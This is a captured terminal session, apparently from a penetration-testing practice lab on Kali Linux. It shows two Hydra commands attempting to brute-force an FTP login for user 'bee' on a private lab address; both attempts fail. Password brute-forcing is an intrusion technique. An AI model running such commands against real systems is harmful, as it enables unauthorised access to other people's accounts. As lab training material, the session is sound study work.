 1 2 3 4 (genmon)XXX 7:31
root@PLABKALI: ~
File Actions Edit View Help
┌──(root㉿PLABKALI)-[~]
└─# hydra -t 5 -V -f -l bee -P plab.txt 192.168.0.10 ftp
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or f
or illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-13 07:30:09
[ERROR] File for passwords not found: plab.txt
┌──(root㉿PLABKALI)-[~]
└─# hydra -t 5 -V -f -l bee -p plab.txt 192.168.0.10 ftp
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or f
or illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-13 07:30:41
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ftp://192.168.0.10:21/
[ATTEMPT] target 192.168.0.10 - login "bee" - pass "plab.txt" - 1 of 1 [child 0] (0/0)
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-13 07:30:59
┌──(root㉿PLABKALI)-[~]
└─#
bf4e4c46-96e3-4a6f-b93a-063c90ea7bc1
10/13/2023 13:31:24